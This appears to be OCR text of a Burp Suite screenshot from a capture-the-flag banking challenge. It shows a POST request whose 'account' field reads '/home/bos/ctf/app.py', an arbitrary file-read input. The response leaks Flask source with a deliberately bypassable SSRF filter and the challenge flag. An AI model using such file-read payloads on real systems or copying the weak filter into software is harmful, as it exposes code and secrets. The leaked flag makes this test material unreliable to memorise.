 Applications Places System Thu May 23, 3:09 PM 75 B/s 44 B/s
Burp Suite Community Edition v1.7.33 - Temporary Project (sandboxed or root)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://bankofsweden-01.pwn.beer:5000 ?
Request
Raw Params Headers Hex
POST /dashboard/dataportability/export HTTP/1.1
Host: bankofsweden-01.pwn.beer:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bankofsweden-01.pwn.beer:5000/dashboard/dataportability/export
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
DNT: 1
Connection: close
Cookie:
session=.
Upgrade-Insecure-Requests: 1
account=/home/bos/ctf/app.py
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
return redirect(url_for(&#34;index&#34;))
@app.route(&#34;/dashboard&#34;)
@flask_login.login_required
def dashboard():
return render_template(&#34;dashboard.html&#34;)
@app.route(&#34;/dashboard/dataportability/import&#34;, methods=[&#39;GET&#39;,
&#39;POST&#39;])
@flask_login.login_required
def dataportability_import():
flag = &#34;&#34;
error = &#34;&#34;
if request.method == &#34;POST&#34;:
url = f&#39;{request.form.get(&#34;url&#34;).replace(&#34;127.0.0.1&#34;,
&#34;&#34;)}/flag&#39;
if &#34;localhost&#34; in url:
error = &#34;Detected a possible hack. Using localhost is forbidden.&#34;
elif url == &#34;http://127.0.0.1/flag&#34;:
flag = &#34;SECFEST{h4ck3r5_60nn4_h4ck_4nd_b4nk3r5_60nn4_cr4ck}&#34;
else:
try:
u = urlopen(url, timeout=2)
error = &#34;This does not look like a banking site?&#34;
except Exception as e:
error = f&#34;Could not contact {url}, Reason: {e}&#34;
return render_template(&#34;import.html&#34;, flag=flag, error=error)
@app.route(&#34;/dashboard/dataportability/export&#34;, methods=[&#39;GET&#39;,
&#39;POST&#39;])
? < + > Type a search term 0 matches
Done 10,171 bytes | 1,228 millis
Menu Burp Suite Community ...